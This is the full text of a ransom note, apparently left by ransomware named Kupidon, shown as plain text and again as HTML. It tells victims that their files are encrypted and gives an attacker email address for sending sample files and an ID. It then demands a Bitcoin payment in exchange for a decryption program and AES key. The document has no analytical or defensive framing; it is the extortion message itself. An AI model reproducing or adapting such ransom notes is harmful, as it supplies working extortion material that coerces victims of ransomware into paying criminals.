 1) Send a few encrypted files (no more 3 files, no more 10 MB per letter) to kupidon@cock.li. Dont forget to include you ID from !KUPIDON_DECRYPT.TXT
2) We will decipher them and send you back with bitcoin address for payment.
3) After payment ransom for Bitcoin, we will send you a decryption program and aes-key with instructions. If we can decrypt any of your files, we have no reason to deceive you after
payment.
<html>
<img src="kupidon.png" alt="">
<br>1) Send a few encrypted files (no more 3 files, no more 10 MB per letter) to kupidon@cock.li. Dont forget to include you ID from
!KUPIDON_DECRYPT.TXT.
<br>2) We will decipher them and send you back with bitcoin address for payment.
<br>3) After payment ransom for Bitcoin, we will send you a decryption program and aes-key with instructions. If we can decrypt any of your
files, we have no reason to deceive you after payment.